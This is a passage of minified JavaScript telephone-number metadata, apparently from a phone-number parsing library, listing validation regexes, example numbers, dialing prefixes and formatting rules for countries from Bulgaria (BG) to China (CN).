$4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BG:[,[,,"[23567]\\d{5,7}|[489]\\d{6,8}",,,,,,,[6,7,8,9],[4,5]],[,,"2\\d{5,7}|(?:[36]\\d|5[1-9]|8[1-6]|9[1-7])\\d{5,6}|(?:4(?:[124-7]\\d|3[1-6])|7(?:0[1-9]|[1-9]\\d))\\d{4,5}",,,,"2123456",,,[6,7,8],[4,5]],[,,"(?:8[7-9]\\d|9(?:8\\d|9[69]))\\d{6}|4(?:3[0789]|8\\d)\\d{5}",,,,"48123456",,,[8,9]],[,,"800\\d{5}",,,,"80012345",,,[8]],[,,"90\\d{6}",,,,"90123456",,,[8]],[,,,,,,,,,[-1]],[,,"700\\d{5}",,,,"70012345",,,[8]],[,,,,,,,,,[-1]],"BG",359,"00","0",,,"0",,,,[[,"(2)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],[,"(2)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],[,"(\\d{3})(\\d{4})","$1 $2",["43[124-7]|70[1-9]"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[124-7]|70[1-9]"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[78]00"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["99[69]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["48|8[7-9]|9[08]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BH:[,[,,"[136-9]\\d{7}",,,,,,,[8]],[,,"(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9])|9[69][69])|7(?:1(?:11|78)|7\\d{2}))\\d{4}",,,,"17001234"],[,,"(?:3(?:[1-4679]\\d|5[013-69]|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:[69]\\d|3[03-9]|7[0-6])))\\d{4}",,,,"36001234"],[,,"80\\d{6}",,,,"80123456"],[,,"(?:87|9[014578])\\d{6}",,,,"90123456"],[,,"84\\d{6}",,,,"84123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BH",973,"00",,,,,,,,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BI:[,[,,"[267]\\d{7}",,,,,,,[8]],[,,"22\\d{6}",,,,"22201234"],[,,"(?:29|6[189]|7[124-9])\\d{6}",,,,"79561234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BI",257,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BJ:[,[,,"[2689]\\d{7}",,,,,,,[8]],[,,"2(?:02|1[037]|2[45]|3[68])\\d{5}",,,,"20211234"],[,,"(?:6[1-8]|9[03-9])\\d{6}",,,,"90011234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"857[58]\\d{4}",,,,"85751234"],"BJ",229,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"81\\d{6}",,,,"81123456"],,,[,,,,,,,,,[-1]]],BL:[,[,,"[56]\\d{8}",,,,,,,[9]],[,,"590(?:2[7-9]|5[12]|87)\\d{4}",,,,"590271234"],[,,"690(?:0[05-9]|[1-9]\\d)\\d{4}",,,,"690001234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BL",590,"00","0",,,"0",,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BM:[,[,,"[4589]\\d{9}",,,,,,,[10],[7]],[,,"441(?:2(?:02|23|61|[3479]\\d)|[46]\\d{2}|5(?:4\\d|60|89)|824)\\d{4}",,,,"4412345678",,,,[7]],[,,"441(?:[37]\\d|5[0-39])\\d{5}",,,,"4413701234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"BM",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"441",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BN:[,[,,"[2-578]\\d{6}",,,,,,,[7]],[,,"2(?:[013-9]\\d|2[0-7])\\d{4}|[3-5]\\d{6}",,,,"2345678"],[,,"22[89]\\d{4}|[78]\\d{6}",,,,"7123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BN",673,"00",,,,,,,,[[,"([2-578]\\d{2})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BO:[,[,,"[23467]\\d{7}|8\\d{8}",,,,,,,[8,9],[7]],[,,"(?:2(?:2\\d{2}|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d{2}|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:2\\d|3[234]|4[248]|5[24]|6[2-6]|7\\d))|4(?:4\\d{2}|6(?:11|[24689]\\d|72)))\\d{4}",,,,"22123456",,,[8],[7]],[,,"[67]\\d{7}",,,,"71234567",,,[8]],[,,"80017\\d{4}",,,,"800171234",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BO",591,"00(1\\d)?","0",,,"0(1\\d)?",,,,[[,"([234])(\\d{7})","$1 $2",["[234]"],,"0$CC $1"],[,"([67]\\d{7})","$1",["[67]"],,"0$CC $1"],[,"(800)(\\d{2})(\\d{4})","$1 $2 $3",["800"],,"0$CC $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BQ:[,[,,"[347]\\d{6}",,,,,,,[7]],[,,"(?:318[023]|41(?:6[023]|70)|7(?:1[578]|50)\\d)\\d{3}",,,,"7151234"],[,,"(?:31(?:8[14-8]|9[14578])|416[145-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}",,,,"3181234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BQ",599,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BR:[,[,,"[1-46-9]\\d{7,10}|5(?:[0-4]\\d{7,9}|5(?:[2-8]\\d{7}|9\\d{7,8}))",,,,,,,[8,9,10,11]],[,,"(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}",,,,"1123456789",,,[10],[8]],[,,"(?:[189][1-9]|2[12478])(?:7|9\\d)\\d{7}|(?:3[1-578]|[46][1-9]|5[13-5]|7[13-579])(?:[6-8]|9\\d?)\\d{7}",,,,"11961234567",,,[10,11],[8]],[,,"800\\d{6,7}",,,,"800123456",,,[9,10]],[,,"(?:300|[59]00\\d?)\\d{6}",,,,"300123456",,,[9,10]],[,,"(?:300\\d(?:\\d{2})?|40(?:0\\d|20))\\d{4}",,,,"40041234",,,[8,10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BR",55,"00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","0",,,"0(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2",,,[[,"(\\d{4})(\\d{4})","$1-$2",["(?:300|40[02])","(?:300|40(?:0|20))"]],[,"([3589]00)(\\d{2,3})(\\d{4})","$1 $2 $3",["[3589]00"],"0$1"],[,"(\\d{3,5})","$1",["1[125689]"],"$1"],[,"(\\d{4})(\\d{4})","$1-$2",["[2-9](?:[1-9]|0[1-9])"],"$1"],[,"(\\d{5})(\\d{4})","$1-$2",["9(?:[1-9]|0[1-9])"],"$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["[1-9][1-9]"],"($1)","0 $CC ($1)"],[,"(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[1-9][1-9]9"],"($1)","0 $CC ($1)"]],[[,"(\\d{4})(\\d{4})","$1-$2",["(?:300|40[02])","(?:300|40(?:0|20))"]],[,"([3589]00)(\\d{2,3})(\\d{4})","$1 $2 $3",["[3589]00"],"0$1"],[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["[1-9][1-9]"],"($1)","0 $CC ($1)"],[,"(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[1-9][1-9]9"],"($1)","0 $CC ($1)"]],[,,,,,,,,,[-1]],,,[,,"(?:300\\d|40(?:0\\d|20))\\d{4}",,,,"40041234",,,[8]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BS:[,[,,"[2589]\\d{9}",,,,,,,[10],[7]],[,,"242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[3467]|8[0-4]|9[2-467])|461|502|6(?:0[1-3]|12|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}",,,,"2423456789",,,,[7]],[,,"242(?:3(?:5[79]|[79]5)|4(?:[2-4][1-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|99))\\d{4}",,,,"2423591234",,,,[7]],[,,"242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456",,,,[7]],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"BS",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"242",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BT:[,[,,"[1-8]\\d{6,7}",,,,,,,[7,8],[6]],[,,"(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}",,,,"2345678",,,[7],[6]],[,,"(?:1[67]|77)\\d{6}",,,,"17123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BT",975,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1|77"]],[,"([2-8])(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BW:[,[,,"[2-79]\\d{6,7}",,,,,,,[7,8]],[,,"(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[01])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[0389]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}",,,,"2401234",,,[7]],[,,"7(?:[1-6]\\d|7[014-8])\\d{5}",,,,"71123456",,,[8]],[,,,,,,,,,[-1]],[,,"90\\d{5}",,,,"9012345",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"79[12][01]\\d{4}",,,,"79101234",,,[8]],"BW",267,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2",["[2-6]"]],[,"(7\\d)(\\d{3})(\\d{3})","$1 $2 $3",["7"]],[,"(90)(\\d{5})","$1 $2",["9"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BY:[,[,,"[1-4]\\d{8}|800\\d{3,7}|[89]\\d{9,10}",,,,,,,[6,7,8,9,10,11],[5]],[,,"(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d{2})|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}",,,,"152450911",,,[9],[5,6,7]],[,,"(?:2(?:5[5679]|9[1-9])|33\\d|44\\d)\\d{6}",,,,"294911911",,,[9]],[,,"8(?:0[13]|20\\d)\\d{7}|800\\d{3,7}",,,,"8011234567"],[,,"(?:810|902)\\d{7}",,,,"9021234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"249\\d{6}",,,,"249123456",,,[9]],"BY",375,"810","8",,,"8?0?",,"8~10",,[[,"(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["17[0-3589]|2[4-9]|[34]","17(?:[02358]|1[0-2]|9[0189])|2[4-9]|[34]"],"8 0$1"],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:5[24]|6[235]|7[467])|2(?:1[246]|2[25]|3[26])","1(?:5[24]|6(?:2|3[04-9]|5[0346-9])|7(?:[46]|7[37-9]))|2(?:1[246]|2[25]|3[26])"],"8 0$1"],[,"(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],[,"([89]\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8[01]|9"],"8 $1"],[,"(82\\d)(\\d{4})(\\d{4})","$1 $2 $3",["82"],"8 $1"],[,"(800)(\\d{3})","$1 $2",["800"],"8 $1"],[,"(800)(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"]],,[,,,,,,,,,[-1]],,,[,,"8(?:0[13]|10|20\\d)\\d{7}|800\\d{3,7}|902\\d{7}",,,,"82012345678"],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],BZ:[,[,,"[2-8]\\d{6}|0\\d{10}",,,,,,,[7,11]],[,,"(?:2(?:[02]\\d|36)|[3-58][02]\\d|7(?:[02]\\d|32))\\d{4}",,,,"2221234",,,[7]],[,,"6[0-35-7]\\d{5}",,,,"6221234",,,[7]],[,,"0800\\d{7}",,,,"08001234123",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"BZ",501,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],[,"(0)(800)(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CA:[,[,,"[2-9]\\d{9}|3\\d{6}",,,,,,,[7,10]],[,,"(?:2(?:04|[23]6|[48]9|50)|3(?:06|43|65)|4(?:03|1[68]|3[178]|50)|5(?:06|1[49]|48|79|8[17])|6(?:0[04]|13|22|39|47)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}|310\\d{4}",,,,"2042345678",,,[10],[7]],[,,"(?:2(?:04|[23]6|[48]9|50)|3(?:06|43|65)|4(?:03|1[68]|3[178]|50)|5(?:06|1[49]|48|79|8[17])|6(?:0[04]|13|22|39|47)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",,,,"2042345678",,,[10],[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}|310\\d{4}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456",,,[10]],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678",,,[10]],[,,,,,,,,,[-1]],"CA",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CC:[,[,,"[1458]\\d{5,9}",,,,,,,[6,7,9,10],[8]],[,,"89162\\d{4}",,,,"891621234",,,[9],[8]],[,,"14(?:5\\d|71)\\d{5}|4(?:[0-2]\\d|3[0-57-9]|4[47-9]|5[0-25-9]|6[6-9]|7[02-9]|8[147-9]|9[017-9])\\d{6}",,,,"412345678",,,[9]],[,,"180(?:0\\d{3}|2)\\d{3}",,,,"1800123456",,,[7,10]],[,,"190[0126]\\d{6}",,,,"1900123456",,,[10]],[,,"13(?:00\\d{2})?\\d{4}",,,,"1300123456",,,[6,10]],[,,"500\\d{6}",,,,"500123456",,,[9]],[,,"550\\d{6}",,,,"550123456",,,[9]],"CC",61,"(?:14(?:1[14]|34|4[17]|[56]6|7[47]|88))?001[14-689]","0",,,"0",,"0011",,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CD:[,[,,"[2-6]\\d{6}|[18]\\d{6,8}|9\\d{8}",,,,,,,[7,9]],[,,"1(?:2\\d{7}|\\d{6})|[2-6]\\d{6}",,,,"1234567"],[,,"8(?:[0-2459]\\d{2}|8)\\d{5}|9[017-9]\\d{7}",,,,"991234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CD",243,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["12"],"0$1"],[,"([89]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8[0-2459]|9"],"0$1"],[,"(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],[,"(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CF:[,[,,"[278]\\d{7}",,,,,,,[8]],[,,"2[12]\\d{6}",,,,"21612345"],[,,"7[0257]\\d{6}",,,,"70012345"],[,,,,,,,,,[-1]],[,,"8776\\d{4}",,,,"87761234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CF",236,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CG:[,[,,"[028]\\d{8}",,,,,,,[9]],[,,"222[1-589]\\d{5}",,,,"222123456"],[,,"0[14-6]\\d{7}",,,,"061234567"],[,,,,,,,,,[-1]],[,,"80(?:0\\d{2}|11[01])\\d{4}",,,,"800123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CG",242,"00",,,,,,,,[[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["801"]],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]],[,"(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["800"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CH:[,[,,"[2-9]\\d{8}|860\\d{9}",,,,,,,[9,12]],[,,"(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}",,,,"212345678",,,[9]],[,,"7[5-9]\\d{7}",,,,"781234567",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"90[016]\\d{6}",,,,"900123456",,,[9]],[,,"84[0248]\\d{6}",,,,"840123456",,,[9]],[,,"878\\d{6}",,,,"878123456",,,[9]],[,,,,,,,,,[-1]],"CH",41,"00","0",,,"0",,,,[[,"([2-9]\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]|[89]1"],"0$1"],[,"([89]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["860"],"0$1"]],,[,,"74[0248]\\d{6}",,,,"740123456",,,[9]],,,[,,,,,,,,,[-1]],[,,"5[18]\\d{7}",,,,"581234567",,,[9]],,,[,,"860\\d{9}",,,,"860123456789",,,[12]]],CI:[,[,,"[02-8]\\d{7}",,,,,,,[8]],[,,"(?:2(?:0[023]|1[02357]|[23][045]|4[03-5])|3(?:0[06]|1[069]|[2-4][07]|5[09]|6[08]))\\d{5}",,,,"21234567"],[,,"(?:0[1-9]|4\\d|5[14-9]|6[015-79]|[78][4-9])\\d{6}",,,,"01234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CI",225,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CK:[,[,,"[2-8]\\d{4}",,,,,,,[5]],[,,"(?:2\\d|3[13-7]|4[1-5])\\d{3}",,,,"21234"],[,,"[5-8]\\d{4}",,,,"71234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CK",682,"00",,,,,,,,[[,"(\\d{2})(\\d{3})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CL:[,[,,"(?:[2-9]|600|123)\\d{7,8}",,,,,,,[9,10,11],[7,8]],[,,"2(?:1962\\d{4}|2\\d{7}|32[0-467]\\d{5})|(?:3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|9[3-9])\\d{7}",,,,"221234567",,,[9],[7,8]],[,,"2(?:1962\\d{4}|2\\d{7}|32[0-467]\\d{5})|(?:3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|9[3-9])\\d{7}",,,,"961234567",,,[9],[8]],[,,"800\\d{6}|1230\\d{7}",,,,"800123456",,,[9,11]],[,,,,,,,,,[-1]],[,,"600\\d{7,8}",,,,"6001234567",,,[10,11]],[,,,,,,,,,[-1]],[,,"44\\d{7}",,,,"441234567",,,[9]],"CL",56,"(?:0|1(?:1[0-69]|2[0-57]|5[13-58]|69|7[0167]|8[018]))0","0",,,"0|(1(?:1[0-69]|2[0-57]|5[13-58]|69|7[0167]|8[018]))",,,1,[[,"(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[23]"],"($1)","$CC ($1)"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[357]|4[1-35]|6[13-57]"],"($1)","$CC ($1)"],[,"(9)(\\d{4})(\\d{4})","$1 $2 $3",["9"],"0$1"],[,"(44)(\\d{3})(\\d{4})","$1 $2 $3",["44"],"0$1"],[,"([68]00)(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"],"$1"],[,"(600)(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"],"$1"],[,"(1230)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"$1"],[,"(\\d{5})(\\d{4})","$1 $2",["219"],"($1)","$CC ($1)"],[,"(\\d{4,5})","$1",["[1-9]"],"$1"]],[[,"(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[23]"],"($1)","$CC ($1)"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[357]|4[1-35]|6[13-57]"],"($1)","$CC ($1)"],[,"(9)(\\d{4})(\\d{4})","$1 $2 $3",["9"],"0$1"],[,"(44)(\\d{3})(\\d{4})","$1 $2 $3",["44"],"0$1"],[,"([68]00)(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"],"$1"],[,"(600)(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"],"$1"],[,"(1230)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"$1"],[,"(\\d{5})(\\d{4})","$1 $2",["219"],"($1)","$CC ($1)"]],[,,,,,,,,,[-1]],,,[,,"600\\d{7,8}",,,,"6001234567",,,[10,11]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CM:[,[,,"[2368]\\d{7,8}",,,,,,,[8,9]],[,,"2(?:22|33|4[23])\\d{6}",,,,"222123456",,,[9]],[,,"6[5-9]\\d{7}",,,,"671234567",,,[9]],[,,"88\\d{6}",,,,"88012345",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CM",237,"00",,,,,,,,[[,"([26])(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]"]],[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[23]|88"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CN:[,[,,"[1-7]\\d{6,11}|8[0-357-9]\\d{6,9}|9\\d{7,10}",,,,,,,[7,8,9,10,11,12],[5,6]],[,,"21(?:100\\d{2}|95\\d{3,4}|\\d{8,10})|(?:10|2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[1-35])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:31|5[457]|6[09]|91)|8(?:[57]1|98))(?:100\\d{2}|95\\d{3,4}|\\d{8})|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[3-9]|5[2-9]|6[4789]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-4689]|6[2368]|9[02-9])|8(?:078|1[236-8]|2[5-7]|3\\d|5[1-9]|7[02-9]|8[3678]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100\\d{2}|95\\d{3,4}|\\d{7})|80(?:29|6[03578]|7[018]|81)\\d{4}",,,,"1012345678",,,,[5,6]],[,,"1(?:[38]\\d|4[57]|5[0-35-9]|7[0-35-8])\\d{8}",,,,"13123456789",,,[11]],[,,"(?:10)?800\\d{7}",,,,"8001234567",,,[10,12]],[,,"16[08]\\d{5}",,,,"16812345",,,[8]],[,,"400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[4789]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[3678]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}",,,,"4001234567",,,[7,8,9,10,11],[5,6]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CN",86,"(1(?:[129]\\d{3}|79\\d{2}))?00","0",,,"(1(?:[129]\\d{3}|79\\d{2}))|0",,"00",,[[,"(80\\d{2})(\\d{4})","$1 $2",["80[2678]"],"0$1","$CC $1",1],[,"([48]00)(\\d{3})(\\d{4})","$1 $2 $3",["[48]00"]],[,"(\\d{5,6})","$1",["100|95"]],[,"(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2\\d)[19]","(?:10|2\\d)(?:10|9[56])","(?:10|2\\d)(?:100|9[56])"],"0$1","$CC $1"],[,"(\\d{3})(\\d{5,6})","$1 $2",["[3-9]","[3-9]\\d{2}[19]","[3-9]\\d{2}(?:10|9[56])"],"0$1","$CC $1"],[,"(\\d{3,4})(\\d{4})","$1 $2",["[2-9]"]],[,"(21)(\\d{4})(\\d{4,6})","$1 $2 $3",["21"],"0$1","$CC $1",1],[,"([12]\\d)(\\d{4})(\\d{4})","$1 $2 $3",["10[1-9]|2[02-9]","10[1-9]|2[02-9]","10(?:[1-79]|8(?:[1-9]|0[1-9]))|2[02-9]"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 